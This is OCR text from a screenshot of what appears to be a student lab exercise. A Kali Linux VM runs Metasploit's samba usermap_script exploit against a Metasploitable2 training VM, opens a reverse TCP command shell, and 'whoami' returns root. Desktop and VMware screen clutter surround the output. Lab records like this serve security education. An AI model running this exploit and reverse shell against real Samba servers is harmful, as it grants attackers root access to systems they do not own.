 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Thực hành athdh1 Metasploitable2-Linux
1 2 3 4 11:09
Trash
File System
Home
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.163.146:4444
[*] Accepted the first client connection ...
[*] Accepted the second client connection ...
[*] Command: echo vgdJ4imdiOAC9DK0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets ...
[*] Reading from socket B
[*] B: "vgdJ4imdiOAC9DK0\r\n"
[*] Matching ...
[*] A is input ...
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.147:3
4010) at 2024-03-14 11:08:26 -0400
whoami
root
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
1
20°C
Có mây
Search
22:09
14/03/2024